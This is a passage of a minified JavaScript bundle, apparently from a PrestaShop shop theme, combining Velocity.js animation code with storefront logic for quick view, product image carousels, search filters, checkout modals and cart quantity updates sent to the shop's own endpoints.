                                    u = 10,
                                    f = 11,
                                    d = 1 / (f - 1),
                                    e = "Float32Array" in H;
                                if (4 !== arguments.length) return !1;
                                for (var i = 0; i < 4; ++i)
                                    if ("number" != typeof arguments[i] || isNaN(arguments[i]) || !isFinite(arguments[i])) return !1;
                                s = Math.min(s, 1), a = Math.min(a, 1), s = Math.max(s, 0), a = Math.max(a, 0);
                                var p = new(e ? Float32Array : Array)(f);

                                function r(e, t) {
                                    return 1 - 3 * t + 3 * e
                                }

                                function h(e, t, n) {
                                    return ((r(t, n) * e + (3 * n - 6 * t)) * e + 3 * t) * e
                                }

                                function m(e, t, n) {
                                    return 3 * r(t, n) * e * e + 2 * (3 * n - 6 * t) * e + 3 * t
                                }

                                function o(e) {
                                    for (var t = 0, n = 1, i = f - 1; n !== i && p[n] <= e; ++n) t += d;
                                    var r = t + (e - p[--n]) / (p[n + 1] - p[n]) * d,
                                        o = m(r, s, a);
                                    return .001 <= o ? function (e, t) {
                                        for (var n = 0; n < l; ++n) {
                                            var i = m(t, s, a);
                                            if (0 === i) return t;
                                            t -= (h(t, s, a) - e) / i
                                        }
                                        return t
                                    }(e, r) : 0 === o ? r : function (e, t, n) {
                                        for (var i, r, o = 0; 0 < (i = h(r = t + (n - t) / 2, s, a) - e) ? n = r : t = r, Math.abs(i) > c && ++o < u;);
                                        return r
                                    }(e, t, t + d)
                                }
                                var g = !1;

                                function y() {
                                    g = !0, s === t && a === n || function () {
                                        for (var e = 0; e < f; ++e) p[e] = h(e * d, s, a)
                                    }()
                                }
                                e = function (e) {
                                    return g || y(), s === t && a === n ? e : 0 === e ? 0 : 1 === e ? 1 : h(o(e), t, n)
                                };
                                e.getControlPoints = function () {
                                    return [{
                                        x: s,
                                        y: t
                                    }, {
                                        x: a,
                                        y: n
                                    }]
                                };
                                var v = "generateBezier(" + [s, t, a, n] + ")";
                                return e.toString = function () {
                                    return v
                                }, e
                            }

                            function w(e) {
                                return -e.tension * e.x - e.friction * e.v
                            }

                            function S(e, t, n) {
                                e = {
                                    x: e.x + n.dx * t,
                                    v: e.v + n.dv * t,
                                    tension: e.tension,
                                    friction: e.friction
                                };
                                return {
                                    dx: e.v,
                                    dv: w(e)
                                }
                            }

                            function X(e, t) {
                                var n = e;
                                return $.isString(e) ? Q.Easings[e] || (n = !1) : n = $.isArray(e) && 1 === e.length ? function (t) {
                                    return function (e) {
                                        return Math.round(e * t) * (1 / t)
                                    }
                                }.apply(null, e) : $.isArray(e) && 2 === e.length ? a.apply(null, e.concat([t])) : !(!$.isArray(e) || 4 !== e.length) && c.apply(null, e), n = !1 === n ? Q.Easings[Q.defaults.easing] ? Q.defaults.easing : s : n
                            }

                            function G(e) {
                                if (e) {
                                    var t = Q.timestamp && !0 !== e ? e : C.now(),
                                        n = Q.State.calls.length;
                                    1e4 < n && (Q.State.calls = function (e) {
                                        for (var t = -1, n = e ? e.length : 0, i = []; ++t < n;) {
                                            var r = e[t];
                                            r && i.push(r)
                                        }
                                        return i
                                    }(Q.State.calls), n = Q.State.calls.length);
                                    for (var i = 0; i < n; i++)
                                        if (Q.State.calls[i]) {
                                            var r = Q.State.calls[i],
                                                o = r[0],
                                                s = r[2],
                                                a = !!(f = r[3]),
                                                l = null,
                                                c = r[5],
                                                u = r[6],
                                                f = f || (Q.State.calls[i][3] = t - 16);
                                            if (c) {
                                                if (!0 !== c.resume) continue;
                                                f = r[3] = Math.round(t - u - 16), r[5] = null
                                            }
                                            for (var u = r[6] = t - f, d = Math.min(u / s.duration, 1), p = 0, h = o.length; p < h; p++) {
                                                var m = o[p],
                                                    g = m.element;
                                                if (K(g)) {
                                                    var y, v, b, w, S, x, _ = !1;
                                                    for (y in s.display !== q && null !== s.display && "none" !== s.display && ("flex" === s.display && U.each(["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"], function (e, t) {
                                                            Y.setPropertyValue(g, "display", t)
                                                        }), Y.setPropertyValue(g, "display", s.display)), s.visibility !== q && "hidden" !== s.visibility && Y.setPropertyValue(g, "visibility", s.visibility), m) m.hasOwnProperty(y) && "element" !== y && (v = m[y], b = $.isString(v.easing) ? Q.Easings[v.easing] : v.easing, x = $.isString(v.pattern) ? v.pattern.replace(/{(\d+)(!)?}/g, 1 === d ? function (e, t, n) {
                                                        t = v.endValue[t];
                                                        return n ? Math.round(t) : t
                                                    } : function (e, t, n) {
                                                        var i = v.startValue[t],
                                                            t = v.endValue[t] - i,
                                                            t = i + t * b(d, s, t);
                                                        return n ? Math.round(t) : t
                                                    }) : 1 === d ? v.endValue : (S = v.endValue - v.startValue, v.startValue + S * b(d, s, S)), !a && x === v.currentValue || (v.currentValue = x, "tween" === y ? l = x : (Y.Hooks.registered[y] && (w = Y.Hooks.getRoot(y), (S = K(g).rootPropertyValueCache[w]) && (v.rootPropertyValue = S)), x = Y.setPropertyValue(g, y, v.currentValue + (T < 9 && 0 === parseFloat(x) ? "" : v.unitType), v.rootPropertyValue, v.scrollData), Y.Hooks.registered[y] && (Y.Normalizations.registered[w] ? K(g).rootPropertyValueCache[w] = Y.Normalizations.registered[w]("extract", null, x[1]) : K(g).rootPropertyValueCache[w] = x[1]), "transform" === x[0] && (_ = !0))));
                                                    s.mobileHA && K(g).transformCache.translate3d === q && (K(g).transformCache.translate3d = "(0px, 0px, 0px)", _ = !0), _ && Y.flushTransformCache(g)
                                                }
                                            }
                                            s.display !== q && "none" !== s.display && (Q.State.calls[i][2].display = !1), s.visibility !== q && "hidden" !== s.visibility && (Q.State.calls[i][2].visibility = !1), s.progress && s.progress.call(r[1], r[1], d, Math.max(0, f + s.duration - t), f, l), 1 === d && O(i)
                                        }
                                }
                                Q.State.isTicking && E(G)
                            }

                            function O(e, t) {
                                if (Q.State.calls[e]) {
                                    for (var n = Q.State.calls[e][0], i = Q.State.calls[e][1], r = Q.State.calls[e][2], o = Q.State.calls[e][4], s = !1, a = 0, l = n.length; a < l; a++) {
                                        var c = n[a].element;
                                        t || r.loop || ("none" === r.display && Y.setPropertyValue(c, "display", r.display), "hidden" === r.visibility && Y.setPropertyValue(c, "visibility", r.visibility));
                                        var u, f = K(c);
                                        if (!0 === r.loop || U.queue(c)[1] !== q && /\.velocityQueueEntryFlag/i.test(U.queue(c)[1]) || f && (f.isAnimating = !1, u = !(f.rootPropertyValueCache = {}), U.each(Y.Lists.transforms3D, function (e, t) {
                                                var n = /^scale/.test(t) ? 1 : 0,
                                                    i = f.transformCache[t];
                                                f.transformCache[t] !== q && new RegExp("^\\(" + n + "[^.]").test(i) && (u = !0, delete f.transformCache[t])
                                            }), r.mobileHA && (u = !0, delete f.transformCache.translate3d), u && Y.flushTransformCache(c), Y.Values.removeClass(c, "velocity-animating")), !t && r.complete && !r.loop && a === l - 1) try {
                                            r.complete.call(i, i)
                                        } catch (e) {
                                            setTimeout(function () {
                                                throw e
                                            }, 1)
                                        }
                                        o && !0 !== r.loop && o(i), f && !0 === r.loop && !t && (U.each(f.tweensContainer, function (e, t) {
                                            var n;
                                            /^rotate/.test(e) && (parseFloat(t.startValue) - parseFloat(t.endValue)) % 360 == 0 && (n = t.startValue, t.startValue = t.endValue, t.endValue = n), /^backgroundPosition/.test(e) && 100 === parseFloat(t.endValue) && "%" === t.unitType && (t.endValue = 0, t.startValue = 100)
                                        }), Q(c, "reverse", {
                                            loop: !0,
                                            delay: r.delay
                                        })), !1 !== r.queue && U.dequeue(c, r.queue)
                                    }
                                    Q.State.calls[e] = !1;
                                    for (var d = 0, p = Q.State.calls.length; d < p; d++)
                                        if (!1 !== Q.State.calls[d]) {
                                            s = !0;
                                            break
                                        }! 1 === s && (Q.State.isTicking = !1, delete Q.State.calls, Q.State.calls = [])
                                }
                            }
                            jQuery.fn.velocity = jQuery.fn.animate
                        }(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
                    })
            },
            226: function (e, t, n) {
                e.exports = n.g.Tether = n(158)
            },
            609: function (e) {
                "use strict";
                e.exports = jQuery
            }
        },
        i = {};

    function k(e) {
        var t = i[e];
        if (void 0 !== t) return t.exports;
        t = i[e] = {
            id: e,
            loaded: !1,
            exports: {}
        };
        return n[e].call(t.exports, t, t.exports, k), t.loaded = !0, t.exports
    }
    k.amdO = {}, k.n = function (e) {
        var t = e && e.__esModule ? function () {
            return e.default
        } : function () {
            return e
        };
        return k.d(t, {
            a: t
        }), t
    }, k.d = function (e, t) {
        for (var n in t) k.o(t, n) && !k.o(e, n) && Object.defineProperty(e, n, {
            enumerable: !0,
            get: t[n]
        })
    }, k.g = function () {
        if ("object" == typeof globalThis) return globalThis;
        try {
            return this || new Function("return this")()
        } catch (e) {
            if ("object" == typeof window) return window
        }
    }(), k.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, k.nmd = function (e) {
        return e.paths = [], e.children || (e.children = []), e
    };
    ! function () {
        "use strict";
        k(226), k(249), k(144), k(650), k(653);
        var e = prestashop,
            a = k.n(e),
            e = k(609),
            l = k.n(e);

        function i(e, t) {
            var n = t.children().detach();
            t.empty().append(e.children().detach()), e.append(n)
        }

        function r() {
            a().responsive.mobile ? l()("*[id^='_desktop_']").each(function (e, t) {
                var n = l()("#".concat(t.id.replace("_desktop_", "_mobile_")));
                n.length && i(l()(t), n)
            }) : l()("*[id^='_mobile_']").each(function (e, t) {
                var n = l()("#".concat(t.id.replace("_mobile_", "_desktop_")));
                n.length && i(l()(t), n)
            }), a().emit("responsive update", {
                mobile: a().responsive.mobile
            })
        }
        a().themeSelectors = {
            product: {
                tabs: ".tabs .nav-link",
                activeNavClass: "js-product-nav-active",
                activeTabClass: "js-product-tab-active",
                activeTabs: ".tabs .nav-link.active, .js-product-nav-active",
                imagesModal: ".js-product-images-modal",
                thumb: ".js-thumb",
                thumbContainer: ".thumb-container, .js-thumb-container",
                arrows: ".js-arrows",
                selected: ".selected, .js-thumb-selected",
                modalProductCover: ".js-modal-product-cover",
                cover: ".js-qv-product-cover"
            },
            listing: {
                searchFilterToggler: "#search_filter_toggler, .js-search-toggler",
                searchFiltersWrapper: "#search_filters_wrapper",
                searchFilterControls: "#search_filter_controls",
                searchFilters: "#search_filters",
                activeSearchFilters: "#js-active-search-filters",
                listTop: "#js-product-list-top",
                product: ".js-product",
                list: "#js-product-list",
                listBottom: "#js-product-list-bottom",
                listHeader: "#js-product-list-header",
                searchFiltersClearAll: ".js-search-filters-clear-all",
                searchLink: ".js-search-link"
            },
            order: {
                returnForm: "#order-return-form, .js-order-return-form"
            },
            arrowDown: ".arrow-down, .js-arrow-down",
            arrowUp: ".arrow-up, .js-arrow-up",
            clear: ".clear",
            fileInput: ".js-file-input",
            contentWrapper: "#content-wrapper, .js-content-wrapper",
            footer: "#footer, .js-footer",
            modalContent: ".js-modal-content",
            modal: "#modal, .js-checkout-modal",
            touchspin: ".js-touchspin",
            checkout: {
                termsLink: ".js-terms a",
                giftCheckbox: ".js-gift-checkbox",
                imagesLink: ".card-block .cart-summary-products p a, .js-show-details",
                carrierExtraContent: ".carrier-extra-content, .js-carrier-extra-content"
            }
        }, l()(document).ready(function () {
            a().emit("themeSelectorsInit")
        }), a().responsive = a().responsive || {}, a().responsive.current_width = window.innerWidth, a().responsive.min_width = 991, a().responsive.mobile = a().responsive.current_width < a().responsive.min_width, l()(window).on("resize", function () {
            var e = a().responsive.current_width,
                t = a().responsive.min_width,
                n = window.innerWidth,
                t = t <= e && n < t || e < t && t <= n;
            a().responsive.current_width = n, a().responsive.mobile = a().responsive.current_width < a().responsive.min_width, t && r()
        }), l()(document).ready(function () {
            a().responsive.mobile && r()
        }), l()(document).ready(function () {
            1 === l()("body#checkout").length && (l()(a().themeSelectors.checkout.termsLink).on("click", function (e) {
                e.preventDefault();
                e = l()(e.target).attr("href");
                e && (e += "?content_only=1", l().get(e, function (e) {
                    l()(a().themeSelectors.modal).find(a().themeSelectors.modalContent).html(l()(e).find(".page-cms").contents())
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "clickTerms",
                        resp: e
                    })
                })), l()(a().themeSelectors.modal).modal("show")
            }), l()(a().themeSelectors.checkout.giftCheckbox).on("click", function () {
                l()("#gift").collapse("toggle")
            }), l()(a().themeSelectors.checkout.imagesLink).on("click", function () {
                var e = l()(this).find("i.material-icons");
                "expand_more" === e.text() ? e.text("expand_less") : e.text("expand_more")
            })), a().on("updatedDeliveryForm", function (e) {
                void 0 !== e.deliveryOption && 0 !== e.deliveryOption.length && (l()(a().themeSelectors.checkout.carrierExtraContent).hide(), e.deliveryOption.next(a().themeSelectors.checkout.carrierExtraContent).slideDown())
            })
        }), l()(document).ready(function () {
            l()("body#order-detail") && l()("".concat(a().themeSelectors.order.returnForm, " table thead input[type=checkbox]")).on("click", function () {
                var n = l()(this).prop("checked");
                l()("".concat(a().themeSelectors.order.returnForm, " table tbody input[type=checkbox]")).each(function (e, t) {
                    l()(t).prop("checked", n)
                })
            })
        });
        k(225);

        function o(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var s = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    l()(".js-product-miniature").each(function (e, t) {
                        var n;
                        5 < l()(t).find(".color").length && (n = 0, l()(t).find(".color").each(function (e, t) {
                            4 < e && (l()(t).hide(), n += 1)
                        }), l()(t).find(".js-count").append("+".concat(n)))
                    })
                }
            }]) && o(t.prototype, n), i && o(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();

        function c(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        l()(document).ready(function () {
            var t = window.location.href;
            a().on("clickQuickView", function (e) {
                e = {
                    action: "quickview",
                    id_product: e.dataset.idProduct,
                    id_product_attribute: e.dataset.idProductAttribute
                };
                l().post(a().urls.pages.product, e, null, "json").then(function (e) {
                    l()("body").append(e.quickview_html);
                    var t = l()("#quickview-modal-".concat(e.product.id, "-").concat(e.product.id_product_attribute));
                    t.modal("show"), n(t), t.on("hidden.bs.modal", function () {
                        t.remove()
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "clickQuickView",
                        resp: e
                    })
                })
            });
            var n = function (e) {
                    var t = l()(a().themeSelectors.product.arrows),
                        n = e.find(".js-qv-product-images");
                    l()(a().themeSelectors.product.thumb).on("click", function (e) {
                        l()(a().themeSelectors.product.thumb).hasClass("selected") && l()(a().themeSelectors.product.thumb).removeClass("selected"), l()(e.currentTarget).addClass("selected"), l()(a().themeSelectors.product.cover).attr("src", l()(e.target).data("image-large-src"))
                    }), n.find("li").length <= 4 ? t.hide() : t.on("click", function (e) {
                        l()(e.target).hasClass("arrow-up") && l()(".js-qv-product-images").position().top < 0 ? (i("up"), l()(a().themeSelectors.arrowDown).css("opacity", "1")) : l()(e.target).hasClass("arrow-down") && n.position().top + n.height() > l()(".js-qv-mask").height() && (i("down"), l()(a().themeSelectors.arrowUp).css("opacity", "1"))
                    }), e.find(a().selectors.quantityWanted).TouchSpin({
                        verticalbuttons: !0,
                        verticalupclass: "material-icons touchspin-up",
                        verticaldownclass: "material-icons touchspin-down",
                        buttondown_class: "btn btn-touchspin js-touchspin",
                        buttonup_class: "btn btn-touchspin js-touchspin",
                        min: 1,
                        max: 1e6
                    }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin")
                },
                i = function (e) {
                    var t = l()(".js-qv-product-images"),
                        n = l()(".js-qv-product-images li img").height() + 20,
                        i = t.position().top;
                    t.velocity({
                        translateY: "up" === e ? i + n : i - n
                    }, function () {
                        0 <= t.position().top ? l()(".arrow-up").css("opacity", ".2") : t.position().top + t.height() <= l()(".js-qv-mask").height() && l()(".arrow-down").css("opacity", ".2")
                    })
                };
            l()("body").on("click", a().themeSelectors.listing.searchFilterToggler, function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.footer).addClass("hidden-sm-down")
            }), l()("".concat(a().themeSelectors.listing.searchFilterControls, " ").concat(a().themeSelectors.clear)).on("click", function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.footer).removeClass("hidden-sm-down")
            }), l()("".concat(a().themeSelectors.listing.searchFilterControls, " .ok")).on("click", function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.footer).removeClass("hidden-sm-down")
            });

            function r(e) {
                if (void 0 !== e.target.dataset.searchUrl) return e.target.dataset.searchUrl;
                if (void 0 === l()(e.target).parent()[0].dataset.searchUrl) throw new Error("Can not parse search URL");
                return l()(e.target).parent()[0].dataset.searchUrl
            }
            l()("body").on("change", "".concat(a().themeSelectors.listing.searchFilters, " input[data-search-url]"), function (e) {
                a().emit("updateFacets", r(e))
            }), l()("body").on("click", a().themeSelectors.listing.searchFiltersClearAll, function (e) {
                a().emit("updateFacets", r(e))
            }), l()("body").on("click", a().themeSelectors.listing.searchLink, function (e) {
                e.preventDefault(), a().emit("updateFacets", l()(e.target).closest("a").get(0).href)
            }), l()(a().themeSelectors.listing.list).length && window.addEventListener("popstate", function (e) {
                e = e.state;
                window.location.href = e && e.current_url ? e.current_url : t
            }), l()("body").on("change", "".concat(a().themeSelectors.listing.searchFilters, " select"), function (e) {
                e = l()(e.target).closest("form");
                a().emit("updateFacets", "?".concat(e.serialize()))
            }), a().on("updateProductList", function (e) {
                ! function (e) {
                    l()(a().themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets), l()(a().themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters), l()(a().themeSelectors.listing.listTop).replaceWith(e.rendered_products_top);
                    var t = l()(e.rendered_products),
                        n = l()(a().themeSelectors.listing.product, t);
                    0 < n.length && n.removeClass().addClass(l()(a().themeSelectors.listing.product).first().attr("class"));
                    l()(a().themeSelectors.listing.list).replaceWith(t), l()(a().themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom), e.rendered_products_header && l()(a().themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header);
                    (new s).init()
                }(e), window.scrollTo(0, 0)
            })
        });
        var u = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    var t = this,
                        e = l()(".js-modal-arrows"),
                        n = l()(".js-modal-product-images");
                    l()("body").on("click", ".js-modal-thumb", function (e) {
                        l()(".js-modal-thumb").hasClass("selected") && l()(".js-modal-thumb").removeClass("selected"), l()(e.currentTarget).addClass("selected"), l()(".js-modal-product-cover").attr("src", l()(e.target).data("image-large-src")), l()(".js-modal-product-cover").attr("title", l()(e.target).attr("title")), l()(".js-modal-product-cover").attr("alt", l()(e.target).attr("alt"))
                    }).on("click", "aside#thumbnails", function (e) {
                        "thumbnails" === e.target.id && l()("#product-modal").modal("hide")
                    }), l()(".js-modal-product-images li").length <= 5 ? e.css("opacity", ".2") : e.on("click", function (e) {
                        l()(e.target).hasClass("arrow-up") && n.position().top < 0 ? (t.move("up"), l()(".js-modal-arrow-down").css("opacity", "1")) : l()(e.target).hasClass("arrow-down") && n.position().top + n.height() > l()(".js-modal-mask").height() && (t.move("down"), l()(".js-modal-arrow-up").css("opacity", "1"))
                    })
                }
            }, {
                key: "move",
                value: function (e) {
                    var t = l()(".js-modal-product-images"),
                        n = l()(".js-modal-product-images li img").height() + 10,
                        i = t.position().top;
                    t.velocity({
                        translateY: "up" === e ? i + n : i - n
                    }, function () {
                        0 <= t.position().top ? l()(".js-modal-arrow-up").css("opacity", ".2") : t.position().top + t.height() <= l()(".js-modal-mask").height() && l()(".js-modal-arrow-down").css("opacity", ".2")
                    })
                }
            }]) && c(t.prototype, n), i && c(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();
        l()(document).ready(function () {
            var t, e;

            function i() {
                function i(e, t) {
                    t = t.find(a().themeSelectors.product.thumb), l()(a().themeSelectors.product.modalProductCover).attr("src", t.data("image-large-src")), e.removeClass("selected"), t.addClass("selected"), n.prop("src", t.data("image-medium-src"))
                }
                var n = l()(a().themeSelectors.product.cover),
                    r = l()(a().themeSelectors.product.selected);
                l()(a().themeSelectors.product.thumb).on("click", function (e) {
                    r = l()(a().themeSelectors.product.selected), i(r, l()(e.target).closest(a().themeSelectors.product.thumbContainer))
                }), n.swipe({
                    swipe: function (e, t) {
                        var n = (r = l()(a().themeSelectors.product.selected)).closest(a().themeSelectors.product.thumbContainer);
                        "right" === t ? 0 < n.prev().length ? i(r, n.prev()) : 0 < n.next().length && i(r, n.next()) : "left" === t && (0 < n.next().length ? i(r, n.next()) : 0 < n.prev().length && i(r, n.prev()))
                    },
                    allowPageScroll: "vertical"
                })
            }

            function r() {
                2 < l()("#main .js-qv-product-images li").length ? (l()("#main .js-qv-mask").addClass("scroll"), l()(".scroll-box-arrows").addClass("scroll"), l()("#main .js-qv-mask").scrollbox({
                    direction: "h",
                    distance: 113,
                    autoPlay: !1
                }), l()(".scroll-box-arrows .left").click(function () {
                    l()("#main .js-qv-mask").trigger("backward")
                }), l()(".scroll-box-arrows .right").click(function () {
                    l()("#main .js-qv-mask").trigger("forward")
                })) : (l()("#main .js-qv-mask").removeClass("scroll"), l()(".scroll-box-arrows").removeClass("scroll"))
            }

            function o() {
                l()(a().themeSelectors.fileInput).on("change", function (e) {
                    var t;
                    (e = l()(e.currentTarget)[0]) && (t = e.files[0]) && l()(e).prev().text(t.name)
                })
            }(t = l()(a().selectors.quantityWanted)).TouchSpin({
                verticalbuttons: !0,
                verticalupclass: "material-icons touchspin-up",
                verticaldownclass: "material-icons touchspin-down",
                buttondown_class: "btn btn-touchspin js-touchspin",
                buttonup_class: "btn btn-touchspin js-touchspin",
                min: parseInt(t.attr("min"), 10),
                max: 1e6
            }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin"), t.focusout(function () {
                ("" === t.val() || t.val() < t.attr("min")) && (t.val(t.attr("min")), t.trigger("change"))
            }), l()("body").on("change keyup", a().selectors.quantityWanted, function (e) {
                "" !== t.val() && (l()(e.currentTarget).trigger("touchspin.stopspin"), a().emit("updateProduct", {
                    eventType: "updatedProductQuantity",
                    event: e
                }))
            }), o(), i(), r(), (e = l()(a().themeSelectors.product.tabs)).on("show.bs.tab", function (e) {
                e = l()(e.target);
                e.addClass(a().themeSelectors.product.activeNavClass), l()(e.attr("href")).addClass(a().themeSelectors.product.activeTabClass)
            }), e.on("hide.bs.tab", function (e) {
                e = l()(e.target);
                e.removeClass(a().themeSelectors.product.activeNavClass), l()(e.attr("href")).removeClass(a().themeSelectors.product.activeTabClass)
            }), a().on("updatedProduct", function (e) {
                var t, n;
                o(), i(), e && e.product_minimal_quantity && (t = parseInt(e.product_minimal_quantity, 10), n = a().selectors.quantityWanted, l()(n).trigger("touchspin.updatesettings", {
                    min: t
                })), r(), l()(l()(a().themeSelectors.product.activeTabs).attr("href")).addClass("active").removeClass("fade"), l()(a().themeSelectors.product.imagesModal).replaceWith(e.product_images_modal), (new u).init()
            })
        }), a().cart = a().cart || {}, a().cart.active_inputs = null;
        var f = 'input[name="product-quantity-spin"]',
            n = !1,
            d = !1,
            p = "";

        function h() {
            l().each(l()(f), function (e, t) {
                l()(t).TouchSpin({
                    verticalbuttons: !0,
                    verticalupclass: "material-icons touchspin-up",
                    verticaldownclass: "material-icons touchspin-down",
                    buttondown_class: "btn btn-touchspin js-touchspin js-increase-product-quantity",
                    buttonup_class: "btn btn-touchspin js-touchspin js-decrease-product-quantity",
                    min: parseInt(l()(t).attr("min"), 10),
                    max: 1e6
                })
            }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin"), m.switchErrorStat()
        }
        l()(document).ready(function () {
            var i = ".js-cart-line-product-quantity",
                o = [];
            a().on("updateCart", function () {
                l()(".quickview").modal("hide")
            }), a().on("updatedCart", function () {
                h()
            }), h();
            var e = l()("body");

            function r(e, t) {
                if ("on.startupspin" !== (n = t) && "on.startdownspin" !== n) return {
                    url: e.attr("href"),
                    type: function (e) {
                        for (var t, n = e.split("-"), i = "", r = 0; r < n.length; r += 1) t = n[r], i += t = 0 !== r ? t.substring(0, 1).toUpperCase() + t.substring(1) : t;
                        return i
                    }(e.data("link-action"))
                };
                var n, e = (e = (e = e).parents(".bootstrap-touchspin").find(i)).is(":focus") ? null : e;
                if (!e) return !1;
                return "on.startupspin" === t ? {
                    url: e.data("up-url"),
                    type: "increaseProductQuantity"
                } : {
                    url: e.data("down-url"),
                    type: "decreaseProductQuantity"
                }
            }

            function t(e) {
                e.preventDefault();
                var n = l()(e.currentTarget),
                    i = e.currentTarget.dataset,
                    t = r(n, e.namespace);
                t && (s(), l().ajax({
                    url: t.url,
                    method: "POST",
                    data: {
                        ajax: "1",
                        action: "update"
                    },
                    dataType: "json",
                    beforeSend: function (e) {
                        o.push(e)
                    }
                }).then(function (e) {
                    var t;
                    m.checkUpdateOpertation(e), (t = n, l()(t.parents(".bootstrap-touchspin").find("input"))).val(e.quantity), a().emit("updateCart", {
                        reason: i,
                        resp: e
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "updateProductInCart",
                        resp: e,
                        cartAction: t.type
                    })
                }))
            }
            var s = function () {
                for (; 0 < o.length;) o.pop().abort()
            };

            function n(e) {
                var n, t = l()(e.currentTarget),
                    i = t.data("update-url"),
                    r = t.attr("value"),
                    e = t.val();
                e != parseInt(e, 10) || e < 0 || isNaN(e) ? t.val(r) : 0 != (r = e - r) && (t.attr("value", e), i = i, r = r, r = {
                    ajax: "1",
                    qty: Math.abs(r),
                    action: "update",
                    op: 0 < r ? "up" : "down"
                }, n = t, s(), l().ajax({
                    url: i,
                    method: "POST",
                    data: r,
                    dataType: "json",
                    beforeSend: function (e) {
                        o.push(e)
                    }
                }).then(function (e) {
                    var t;
                    m.checkUpdateOpertation(e), n.val(e.quantity), t = n && n.dataset ? n.dataset : e, a().emit("updateCart", {
                        reason: t,
                        resp: e
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "updateProductQuantityInCart",
                        resp: e
                    })
                }))
            }
            e.on("click", '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]', t), e.on("touchspin.on.startdownspin", f, t), e.on("touchspin.on.startupspin", f, t), e.on("focusout keyup", i, function (e) {
                return ("keyup" !== e.type || 13 === e.keyCode) && n(e), !1
            });
            e.on("hidden.bs.collapse", "#promo-code", function () {
                l()(".display-promo").show(400)
            }), e.on("click", ".promo-code-button", function (e) {
                e.preventDefault(), l()("#promo-code").collapse("toggle")
            }), e.on("click", ".display-promo", function (e) {
                l()(e.currentTarget).hide(400)
            }), e.on("click", ".js-discount .code", function (e) {
                e.stopPropagation();
                e = l()(e.currentTarget);
                return l()("[name=discount_name]").val(e.text()), l()("#promo-code").collapse("show"), l()(".display-promo").hide(400), !1
            })
        });
        var m = {
                switchErrorStat: function () {
                    var e, t = l()(".checkout a");
                    (l()("#notifications article.alert-danger").length || "" !== p && !n) && t.addClass("disabled"), "" !== p ? (e = ' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(p, "</li></ul></article>"), l()("#notifications .container").html(e), p = "", d = !1, n && t.removeClass("disabled")) : !n && d && (d = n = !1, l()("#notifications .container").html(""), t.removeClass("disabled"))
                },
                checkUpdateOpertation: function (e) {
                    n = e.hasOwnProperty("hasError");
                    e = e.errors || "";
                    p = e instanceof Array ? e.join(" ") : e, d = !0
                }
            },
            e = k(291),
            t = k.n(e);

        function g(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var y = function () {
            function t(e) {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this.el = e
            }
            var e, n, i;
            return e = t, (n = [{
                key: "init",
                value: function () {
                    this.el.on("show.bs.dropdown", function (e, t) {
                        (t ? l()("#".concat(t)) : l()(e.target)).find(".dropdown-menu").first().stop(!0, !0).slideDown()
                    }), this.el.on("hide.bs.dropdown", function (e, t) {
                        (t ? l()("#".concat(t)) : l()(e.target)).find(".dropdown-menu").first().stop(!0, !0).slideUp()
                    }), this.el.find("select.link").each(function (e, t) {
                        l()(t).on("change", function () {
                            window.location = l()(this).val()
                        })
                    })
                }
            }]) && g(e.prototype, n), i && g(e, i), Object.defineProperty(e, "prototype", {
                writable: !1
            }), t
        }();

        function v(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var b = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    this.parentFocus(), this.togglePasswordVisibility()
                }
            }, {
                key: "parentFocus",
                value: function () {
                    l()(".js-child-focus").focus(function () {
                        l()(this).closest(".js-parent-focus").addClass("focus")
                    }), l()(".js-child-focus").focusout(function () {
